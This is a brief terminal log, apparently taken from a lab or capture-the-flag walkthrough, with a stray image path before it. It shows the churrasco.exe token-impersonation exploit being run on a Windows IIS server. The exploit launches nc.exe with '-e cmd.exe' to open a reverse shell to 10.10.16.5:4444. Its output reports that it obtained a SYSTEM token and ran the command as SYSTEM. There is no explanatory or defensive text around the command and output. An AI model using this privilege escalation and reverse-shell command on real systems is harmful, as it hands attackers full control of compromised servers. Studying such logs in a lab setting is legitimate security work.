 C:\Inetpub\wwwroot\tmp>churrasco.exe -d "C:\Inetpub\wwwroot\tmp\nc.exe -e cmd.exe 10.10.16.5 4444"
churrasco.exe -d "C:\Inetpub\wwwroot\tmp\nc.exe -e cmd.exe 10.10.16.5 4444"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!